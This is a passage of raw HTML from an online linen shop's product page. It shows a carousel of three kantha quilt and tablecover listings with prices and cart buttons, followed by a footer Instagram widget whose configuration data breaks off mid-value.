											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8500 status-publish first instock product_cat-kantha-quilts product_tag-bedcover product_tag-bedspread product_tag-blanket product_tag-bohemian_style product_tag-comforter product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen product_tag-linen_throw product_tag-patchwork product_tag-picnic_mat product_tag-ralli_quilt product_tag-rally_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8500">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-star-quilt-comforter-with-filling-65in-x-90in-twin-size-toddlers-quilt-patchwork-throw-gudri-blanket-coverlet-ralli-bedspread/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3352808000_hlq7-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8499" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3352808000_hlq7-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3352808000_hlq7-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3352808000_hlq7-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3352808000_hlq7-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3352808000_hlq7-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8500" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-star-quilt-comforter-with-filling-65in-x-90in-twin-size-toddlers-quilt-patchwork-throw-gudri-blanket-coverlet-ralli-bedspread/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8500"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="6de26b9240" data-product-id="8500" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-star-quilt-comforter-with-filling-65in-x-90in-twin-size-toddlers-quilt-patchwork-throw-gudri-blanket-coverlet-ralli-bedspread/">Linen Kantha Star Quilt /Comforter with filling/65in x 90in/Twin Size/toddlers quilt/ Patchwork Throw Gudri Blanket Coverlet Ralli Bedspread</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>260.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8500" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8500" data-product_sku="2824" aria-label="Add &ldquo;Linen Kantha Star Quilt /Comforter with filling/65in x 90in/Twin Size/toddlers quilt/ Patchwork Throw Gudri Blanket Coverlet Ralli Bedspread&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8472 status-publish last instock product_cat-kantha-quilts product_tag-bright_table_cloth product_tag-kantha_table_cover product_tag-linen_table_cover product_tag-multicolor_tabecover product_tag-round_table_cover product_tag-rustic_table_runner product_tag-stonewashed_linen product_tag-table_decor product_tag-table_linen shipping-taxable purchasable product-type-simple" data-loop="7" data-id="8472">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/pure-linen-patchwork-white-stonewashed-round-tablecover-linen-tablecover-kantha-tablecover-room-decor-quilted-kitchen-and-housewares/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://veetraglinen.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8472" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/pure-linen-patchwork-white-stonewashed-round-tablecover-linen-tablecover-kantha-tablecover-room-decor-quilted-kitchen-and-housewares/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8472"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="6de26b9240" data-product-id="8472" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/pure-linen-patchwork-white-stonewashed-round-tablecover-linen-tablecover-kantha-tablecover-room-decor-quilted-kitchen-and-housewares/">Pure Linen Patchwork White Stonewashed Round Tablecover Linen Tablecover Kantha Tablecover Room Decor Quilted, Kitchen and Housewares</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8472" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8472" data-product_sku="529" aria-label="Add &ldquo;Pure Linen Patchwork White Stonewashed Round Tablecover Linen Tablecover Kantha Tablecover Room Decor Quilted, Kitchen and Housewares&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8490 status-publish first instock product_cat-kantha-quilts product_tag-bohemian_style product_tag-handmade_quilt product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_bedcover product_tag-linen_bedspread product_tag-linen_coverlet product_tag-linen_throw product_tag-patchwork_quilt product_tag-queen_size_quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-twin_size_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8490">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-3/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8489" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857971299_ldto-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8490" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8490"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="6de26b9240" data-product-id="8490" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-3/">Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>280.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8490" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8490" data-product_sku="2005" aria-label="Add &ldquo;Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-742 -->
			
					
	</div>

</div>

</div><!-- #product-8884 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									
					<div data-elementor-type="wp-post" data-elementor-id="1745" class="elementor elementor-1745">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-00c8336 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="00c8336" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2614ba" data-id="d2614ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cd900e3 elementor-widget elementor-widget-wd_title" data-id="cd900e3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-center">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Our Instagram Stories</h4> 
							</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f0ebcfd elementor-widget elementor-widget-wd_instagram" data-id="f0ebcfd" data-element_type="widget" data-widget_type="wd_instagram.default">
				<div class="elementor-widget-container">
					<div id="carousel-557" data-atts="{&quot;username&quot;:&quot;veetraglinen&quot;,&quot;number&quot;:&quot;12&quot;,&quot;size&quot;:null,&quot;target&quot;:&quot;_self&quot;,&quot;link&quot;:&quot;&quot;,&quot;design&quot;:&quot;slider&quot;,&quot;spacing&quot;:&quot;1&quot;,&quot;spacing_custom&quot;:&quot;10&quot;,&quot;rounded&quot;:&quot;0&quot;,&quot;per_row&quot;:&quot;5&quot;,&quot;per_row_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;per_row_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;hide_mask&quot;:&quot;0&quot;,&quot;hide_pagination_control&quot;:&quot;yes&quot;,&quot;hide_prev_next_buttons&quot;:&quot;no&quot;,&quot;content&quot;:&quot;&quot;,&quot;data_source&quot;:&quot;images&quot;,&quot;custom_sizes&quot;:false,&quot;scroll_carousel_init&quot;:&quot;no&quot;,&quot;images&quot;:[{&quot;id&quot;:10092,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386350499_304448642327929_7849644443066396543_n.jpg&quot;},{&quot;id&quot;:10091,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/369275102_7390267194336100_8659820476450135739_n.jpg&quot;},{&quot;id&quot;:10090,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386303524_1510534083041973_44815317549597148_n.jpg&quot;},{&quot;id&quot;:10089,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359743_294281096706883_443195209453346830_n-1.jpg&quot;},{&quot;id&quot;:10086,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/387265684_828704712329940_4269946838282179140_n-1.jpg&quot;},{&quot;id&quot;:10084,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386327122_3746582255628340_4283066474605821917_n-1.jpg&quot;},{&quot;id&quot;:10082,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/386359299_1315105152707643_7570813634524245300_n.jpg&quot;},{&quot;id&quot;:10081,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/370868234_9926987914043039_2146659617796210830_n.jpg&quot;},{&quot;id&quot;:10077,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/372367117_613800647592737_6983175124952513993_n-1.jpg&quot;},{&quot;id&quot;:10078,&quot;url&quot;:&quot;https:\/\/veetraglinen.com\/wp-content\/uploads\/2023\/01\/371164326_1236751090322820_2863775579880991520_n.jpg&quot;}],&quot;images_size&quot;:&quot;full&quot;,&quot;images_link&quot;:&quot;&quot;,&quot;images_likes&quot;:&quot;1000-10000&quot;,&quot;images_comments&quot;:&quot;0-1000&quot;,&quot;scroll_y&quot;:null,&quot;rounding_size&quot;:&quot;&quot;,&quot;custom_rounding_size&quot;:null,&quot;_title&quot;:&quot;&quot;,&quot;_margin&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_margin_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_element_width&quot;:&quot;&quot;,&quot;_element_width_tablet&quot;:&quot;&quot;,&quot;_element_width_mobile&quot;:&quot;&quot;,&quot;_element_custom_width&quot;:null,&quot;_element_custom_width_tablet&quot;:null,&quot;_element_custom_width_mobile&quot;:null,&quot;_element_vertical_align&quot;:null,&quot;_element_vertical_align_tablet&quot;:null,&quot;_element_vertical_align_mobile&quot;:null,&quot;_position&quot;:&quot;&quot;,&quot;_offset_orientation_h&quot;:null,&quot;_offset_x&quot;:null,&quot;_offset_x_tablet&quot;:null,&quot;_offset_x_mobile&quot;:null,&quot;_offset_x_end&quot;:null,&quot;_offset_x_end_tablet&quot;:null,&quot;_offset_x_end_mobile&quot;:null,&quot;_offset_orientation_v&quot;:null,&quot;_offset_y&quot;:null,&quot;_offset_y_tablet&quot;:null,&quot;_offset_y_mobile&quot;:null,&quot;_offset_y_end&quot;:null,&quot;_offset_y_end_tablet&quot;:null,&quot;_offset_y_end_mobile&quot;:null,&quot;_z_index&quot;:&quot;&quot;,&quot;_z_index_tablet&quot;:&quot;&quot;,&quot;_z_index_mobile&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;_css_classes&quot;:&quot;&quot;,&quot;element_parallax&quot;:&quot;&quot;,&quot;scroll_x&quot;:null,&quot;scroll_z&quot;:null,&quot;scroll_smoothness&quot;:null,&quot;wd_animation&quot;:&quot;&quot;,&quot;wd_animation_duration&quot;:null,&quot;wd_animation_delay&quot;:null,&quot;_animation&quot;:&quot;&quot;,&quot;_animation_tablet&quot;:&quot;&quot;,&quot;_animation_mobile&quot;:&quot;&quot;,&quot;animation_duration&quot;:null,&quot;_animation_delay&quot;:null,&quot;_transform_rotate_popover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect&quot;:null,&quot;_transform_rotateZ_effect_tablet&quot;:null,&quot;_transform_rotateZ_effect_mobile&quot;:null,&quot;_transform_rotate_3d&quot;:null,&quot;_transform_rotateX_effect&quot;:null,&quot;_transform_rotateX_effect_tablet&quot;:null,&quot;_transform_rotateX_effect_mobile&quot;:null,&quot;_transform_rotateY_effect&quot;:null,&quot;_transform_rotateY_effect_tablet&quot;:null,&quot;_transform_rotateY_effect_mobile&quot;:null,&quot;_transform_perspective_effect&quot;:null,&quot;_transform_perspective_effect_tablet&quot;:null,&quot;_transform_perspective_effect_mobile&quot;:null,&quot;_transform_translate_popover&quot;:&quot;&quot;,&quot;_transform_translateX_effect&quot;:null,&quot;_transform_translateX_effect_tablet&quot;:null,&quot;_transform_translateX_effect_mobile&quot;:null,&quot;_transform_translateY_effect&quot;:null,&quot;_transform_translateY_effect_tablet&quot;:null,&quot;_transform_translateY_effect_mobile&quot;:null,&quot;_transform_scale_popover&quot;:&quot;&quot;,&quot;_transform_keep_proportions&quot;:&quot;yes&quot;,&quot;_transform_scale_effect&quot;:null,&quot;_transform_scale_effect_tablet&quot;:null,&quot;_transform_scale_effect_mobile&quot;:null,&quot;_transform_scaleX_effect&quot;:null,&quot;_transform_scaleX_effect_tablet&quot;:null,&quot;_transform_scaleX_effect_mobile&quot;:null,&quot;_transform_scaleY_effect&quot;:null,&quot;_transform_scaleY_effect_tablet&quot;:null,&quot;_transform_scaleY_effect_mobile&quot;:null,&quot;_transform_skew_popover&quot;:&quot;&quot;,&quot;_transform_skewX_effect&quot;:null,&quot;_transform_skewX_effect_tablet&quot;:null,&quot;_transform_skewX_effect_mobile&quot;:null,&quot;_transform_skewY_effect&quot;:null,&quot;_transform_skewY_effect_tablet&quot;:null,&quot;_transform_skewY_effect_mobile&quot;:null,&quot;_transform_flipX_effect&quot;:&quot;&quot;,&quot;_transform_flipY_effect&quot;:&quot;&quot;,&quot;_transform_rotate_popover_hover&quot;:&quot;&quot;,&quot;_transform_rotateZ_effect_hover&quot;:null,&quot;_transform_rotateZ_effect_hover_tablet&quot;:null,&quot;_transform_rotateZ_effect_hover_mobile&quot;:null,&quot;_transform_rotate_3d_hover&quot;:null,&quot;_transform_rotateX_effect_hover&quot;:null,&quot;_transform_rotateX_effect_hover_tablet&quot;:null,&quot;_transform_rotateX_effect_hover_mobile&quot;:null,&quot;_transform_rotateY_effect_hover&quot;:null,&quot;_transform_rotateY_effect_hover_tablet&quot;:null,&quot;_transform_rotateY_effect_hover_mobile&quot;:null,&quot;_transform_perspective_effect_hover&quot;:null,&quot;_transform_perspective_effect_hover_tablet&quot;:null,&quot;_transform_perspective_effect_hover_mobile&quot;:null,&quot;_transform_translate_popover_hover&quot;:&quot;&quot;,&quot;_transform_translateX_effect_hover&quot;:null,&quot;_transform_translateX_effect_hover_tablet&quot;:null,&quot;_transform_translateX_effect_hover_mobile&quot;:null,&quot;_transform_translateY_effect_hover&quot;:null,&quot;_transform_translateY_effect_hover_tablet&quot;:null,&quot;_transform_translateY_effect_hover_mobile&quot;:null,&quot;_transform_scale_popover_hover&quot;:&quot;&quot;,&quot;_transform_keep_proportions_hover&quot;:&quot;yes&quot;,&quot;_transform_scale_effect_hover&quot;:null,&quot;_transform_scale_effect_hover_tablet&quot;:null,&quot;_transform_scale_effect_hover_mobile&quot;:null,&quot;_transform_scaleX_effect_hover&quot;:null,&quot;_transform_scaleX_effect_hover_tablet&quot;:null,&quot;_transform_scaleX_effect_hover_mobile&quot;:null,&quot;_transform_scaleY_effect_hover&quot;:null,&quot;_transform_scaleY_effect_hover_tablet&quot;:null,&quot;_transform_scaleY_effect_hover_mobile&quot;:null,&quot;_transform_skew_popover_hover&quot;:&quot;&quot;,&quot;_transform_skewX_effect_hover&quot;:null,&quot;_transform_skewX_effect_hover_tablet&quot;:null,&quot;_transform_skewX_effect_hover_mobile&quot;:null,&quot;_transform_skewY_effect_hover&quot;:null,&quot;_transform_skewY_effect_hover_tablet&quot;:null,&quot;_transform_skewY_effect_hover_mobile&quot;:null,&quot;_transform_flipX_effect_hover&quot;:&quot;&quot;,&quot;_transform_flipY_effect_hover&quot;:&quot;&quot;,&quot;_transform_transition_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;motion_fx_transform_x_anchor_point&quot;:null,&quot;motion_fx_transform_x_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_x_anchor_point_mobile&quot;:null,&quot;motion_fx_transform_y_anchor_point&quot;:null,&quot;motion_fx_transform_y_anchor_point_tablet&quot;:null,&quot;motion_fx_transform_y_anchor_point_mobile&quot;:null,&quot;_background_background&quot;:&quot;&quot;,&quot;_background_color&quot;:null,&quot;_background_color_stop&quot;:null,&quot;_background_color_b&quot;:null,&quot;_background_color_b_stop&quot;:null,&quot;_background_gradient_type&quot;:null,&quot;_background_gradient_angle&quot;:null,&quot;_background_gradient_position&quot;:null,&quot;_background_image&quot;:null,&quot;_background_image_tablet&quot;:null,&quot;_background_image_mobile&quot;:null,&quot;_background_position&quot;:null,&quot;_background_position_tablet&quot;:null,&quot;_background_position_mobile&quot;:null,&quot;_background_xpos&quot;:null,&quot;_background_xpos_tablet&quot;:null,&quot;_background_xpos_mobile&quot;:null,&quot;_background_ypos&quot;:null,&quot;_background_ypos_tablet&quot;:null,&quot;_background_ypos_mobile&quot;:null,&quot;_background_attachment&quot;:null,&quot;_background_repeat&quot;:null,&quot;_background_repeat_tablet&quot;:null,&quot;_background_repeat_mobile&quot;:null,&quot;_background_size&quot;:null,&quot;_background_size_tablet&quot;:null,&quot;_background_size_mobile&quot;:null,&quot;_background_bg_width&quot;:null,&quot;_background_bg_width_tablet&quot;:null,&quot;_background_bg_width_mobile&quot;:null,&quot;_background_video_link&quot;:null,&quot;_background_video_start&quot;:null,&quot;_background_video_end&quot;:null,&quot;_background_play_once&quot;:null,&quot;_background_play_on_mobile&quot;:null,&quot;_background_privacy_mode&quot;:null,&quot;_background_video_fallback&quot;:null,&quot;_background_slideshow_gallery&quot;:null,&quot;_background_slideshow_loop&quot;:null,&quot;_background_slideshow_slide_duration&quot;:null,&quot;_background_slideshow_slide_transition&quot;:null,&quot;_background_slideshow_transition_duration&quot;:null,&quot;_background_slideshow_background_size&quot;:null,&quot;_background_slideshow_background_size_tablet&quot;:null,&quot;_background_slideshow_background_size_mobile&quot;:null,&quot;_background_slideshow_background_position&quot;:null,&quot;_background_slideshow_background_position_tablet&quot;:null,&quot;_background_slideshow_background_position_mobile&quot;:null,&quot;_background_slideshow_lazyload&quot;:null,&quot;_background_slideshow_ken_burns&quot;:null,&quot;_background_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_background&quot;:&quot;&quot;,&quot;_background_hover_color&quot;:null,&quot;_background_hover_color_stop&quot;:null,&quot;_background_hover_color_b&quot;:null,&quot;_background_hover_color_b_stop&quot;:null,&quot;_background_hover_gradient_type&quot;:null,&quot;_background_hover_gradient_angle&quot;:null,&quot;_background_hover_gradient_position&quot;:null,&quot;_background_hover_image&quot;:null,&quot;_background_hover_image_tablet&quot;:null,&quot;_background_hover_image_mobile&quot;:null,&quot;_background_hover_position&quot;:null,&quot;_background_hover_position_tablet&quot;:null,&quot;_background_hover_position_mobile&quot;:null,&quot;_background_hover_xpos&quot;:null,&quot;_background_hover_xpos_tablet&quot;:null,&quot;_background_hover_xpos_mobile&quot;:null,&quot;_background_hover_ypos&quot;:null,&quot;_background_hover_ypos_tablet&quot;:null,&quot;_background_hover_ypos_mobile&quot;:null,&quot;_background_hover_attachment&quot;:null,&quot;_background_hover_repeat&quot;:null,&quot;_background_hover_repeat_tablet&quot;:null,&quot;_background_hover_repeat_mobile&quot;:null,&quot;_background_hover_size&quot;:null,&quot;_background_hover_size_tablet&quot;:null,&quot;_background_hover_size_mobile&quot;:null,&quot;_background_hover_bg_width&quot;:null,&quot;_background_hover_bg_width_tablet&quot;:null,&quot;_background_hover_bg_width_mobile&quot;:null,&quot;_background_hover_video_link&quot;:null,&quot;_background_hover_video_start&quot;:null,&quot;_background_hover_video_end&quot;:null,&quot;_background_hover_play_once&quot;:null,&quot;_background_hover_play_on_mobile&quot;:null,&quot;_background_hover_privacy_mode&quot;:null,&quot;_background_hover_video_fallback&quot;:null,&quot;_background_hover_slideshow_gallery&quot;:null,&quot;_background_hover_slideshow_loop&quot;:null,&quot;_background_hover_slideshow_slide_duration&quot;:null,&quot;_background_hover_slideshow_slide_transition&quot;:null,&quot;_background_hover_slideshow_transition_duration&quot;:null,&quot;_background_hover_slideshow_background_size&quot;:null,&quot;_background_hover_slideshow_background_size_tablet&quot;:null,&quot;_background_hover_slideshow_background_size_mobile&quot;:null,&quot;_background_hover_slideshow_background_position&quot;:null,&quot;_background_hover_slideshow_background_position_tablet&quot;:null,&quot;_background_hover_slideshow_background_position_mobile&quot;:null,&quot;_background_hover_slideshow_lazyload&quot;:null,&quot;_background_hover_slideshow_ken_burns&quot;:null,&quot;_background_hover_slideshow_ken_burns_zoom_direction&quot;:null,&quot;_background_hover_transition&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_border_border&quot;:&quot;&quot;,&quot;_border_width&quot;:null,&quot;_border_width_tablet&quot;:null,&quot;_border_width_mobile&quot;:null,&quot;_border_color&quot;:null,&quot;_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_box_shadow_box_shadow_type&quot;:&quot;&quot;,&quot;_box_shadow_box_shadow&quot;:null,&quot;_box_shadow_box_shadow_position&quot;:null,&quot;_border_hover_border&quot;:&quot;&quot;,&quot;_border_hover_width&quot;:null,&quot;_border_hover_width_tablet&quot;:null,&quot;_border_hover_width_mobile&quot;:null,&quot;_border_hover_color&quot;:null,&quot;_border_radius_hover&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;_border_radius_hover_mobile&quot;:{&quot;unit&quot;:&quot;p